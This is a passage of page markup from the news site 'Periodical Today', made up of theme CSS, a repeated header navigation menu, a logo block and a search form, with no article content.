					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_545 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_545 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_545 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_545 .tdb-menu > li > a,
                .tdi_28_545 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_545:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_545 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_545:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_545 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_545 .tdb-menu > li.current-menu-item > a,
				.tdi_28_545 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_545 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_545 .tdb-menu > li:hover > a,
				.tdi_28_545 .tdb-menu > li.tdb-hover > a,
				.tdi_28_545 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_545 .tdb-menu > li > a:after,
				.tdi_28_545 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_545 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_545 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_545 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_545 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_545 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_545 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_545 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_90b" class="tdc-row stretch_row"><div class="vc_row tdi_32_569  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_569{
                    min-height: 0;
                }.tdi_32_569,
				.tdi_32_569 .tdc-columns{
				    display: block;
				}.tdi_32_569 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_569{
position:relative;
}

.tdi_32_569 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_90b_rand_style td-element-style" ><style>
.tdi_31_90b_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_bb4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_bb4{
                    vertical-align: baseline;
                }.tdi_34_bb4 .wpb_wrapper,
				.tdi_34_bb4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_bb4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_bb4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_009" class="tdc-zone"><div class="tdc_zone tdi_36_99e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_99e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_99e{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_009_rand_style td-element-style" ><style>
.tdi_35_009_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_09b" class="tdc-row"><div class="vc_row tdi_38_949  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_949{
                    min-height: 0;
                }.tdi_38_949,
				.tdi_38_949 .tdc-columns{
				    display: block;
				}.tdi_38_949 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_949.tdc-row-content-vert-center,
                    .tdi_38_949.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_949.tdc-row-content-vert-bottom,
                    .tdi_38_949.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_949.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_949.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_949 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_949 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_949{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_949 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_554  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_554{
                    vertical-align: baseline;
                }.tdi_40_554 .wpb_wrapper,
				.tdi_40_554 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_554 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_554 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_554{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_b70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_b70" >
<style>
/* custom css */
.tdi_41_b70{
                    display: inline-block;
                }.tdi_41_b70 .tdb-logo-a,
                .tdi_41_b70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_b70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_b70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_b70 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_b70 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_b70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_b70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_b70 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_b70 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_b70 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_309  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_309{
                    vertical-align: baseline;
                }.tdi_43_309 .wpb_wrapper,
				.tdi_43_309 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_309 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_309 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_309{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_309{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_906 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_906"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_906 .td_block_inner{
                    text-align: center;
                }.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_906 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_906 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_906 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_906 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_906 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more,
                .tdi_44_906 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_906 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_906 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_906 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_906 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_906 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_906:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_906 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_906 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_906 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_906 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_906 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more,
                .tdi_44_906 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_906:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_906 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_906 .tdb-menu > li > a,
                .tdi_44_906 .td-subcat-more,
                .tdi_44_906 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_906:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_906 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_906 .tdb-menu > li.current-menu-item > a,
				.tdi_44_906 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_906 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_906 .tdb-menu > li:hover > a,
				.tdi_44_906 .tdb-menu > li.tdb-hover > a,
				.tdi_44_906 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_906 .tdb-menu > li > a:after,
				.tdi_44_906 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_906 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_906 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_906 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_906 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_906 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_906 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_906 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_420  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_420{
                    vertical-align: baseline;
                }.tdi_48_420 .wpb_wrapper,
				.tdi_48_420 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_420 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_420 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_420{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_420{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_75d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_75d" >
<style>

/* inline tdc_css att */

.tdi_49_75d{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_75d .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_75d .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_75d .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_75d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_75d .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_75d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_75d .tdb-drop-down-search-inner,
                .tdi_49_75d .tdb-search-form,
                .tdi_49_75d .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_75d .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_75d .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_75d .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_75d .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_75d .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_75d .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_75d .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_75d .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_75d .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_75d .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_75d .result-msg,
                .tdi_49_75d .result-msg a{
                    color: #ffffff;
                }.tdi_49_75d .result-msg a:hover{
                    color: #000000;
                }.tdi_49_75d .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_75d .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_75d .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_75d .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_75d .td-module-container:before{
					bottom: -10px;
				}.tdi_49_75d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_75d .entry-thumb{
					background-position: center 50%;
				}.tdi_49_75d .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_75d .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_75d .td-image-container,
				.ie11 .tdi_49_75d .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_75d .td-module-meta-info,
				.ie11 .tdi_49_75d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_75d .td-post-vid-time{
					display: block;
				}.tdi_49_75d .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_75d .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_75d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_75d .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_75d .td-read-more{
					display: none;
				}.tdi_49_75d .td-author-date{
					display: none;
				}.tdi_49_75d .td-post-author-name{
					display: none;
				}.tdi_49_75d .td-post-date,
				.tdi_49_75d .td-post-author-name span{
					display: none;
				}.tdi_49_75d .entry-review-stars{
					display: none;
				}.tdi_49_75d .td-icon-star,
                .tdi_49_75d .td-icon-star-empty,
                .tdi_49_75d .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_75d .td-module-comments{
					display: none;
				}.tdi_49_75d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_75d .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_75d .td_module_wrap:hover .td-module-title a,
				.tdi_49_75d .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_75d .td-editor-date,
				.tdi_49_75d .td-editor-date .td-post-author-name,
				.tdi_49_75d .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_75d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_75d .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_75d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_75d .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_75d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_75d .td-module-container:before{
					bottom: -10px;
				}.tdi_49_75d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_75d .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_75d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_75d .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_75d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_75d .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_75d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_75d .td-module-container:before{
					bottom: -10px;
				}.tdi_49_75d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_75d .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_75d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_75d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_75d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_75d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_75d .td-module-container:before{
					bottom: -10px;
				}.tdi_49_75d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_75d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46060" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_904" class="tdc-zone"><div class="tdc_zone tdi_51_674  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_674{
                    min-height: 0;
                }
</style><div id="tdi_52_300" class="tdc-row"><div class="vc_row tdi_53_545  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_545{
                    min-height: 0;
                }.tdi_53_545,
				.tdi_53_545 .tdc-columns{
				    display: block;
				}.tdi_53_545 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_545{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_545 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_545{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_017  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_017{
                    vertical-align: baseline;
                }.tdi_55_017 .wpb_wrapper,
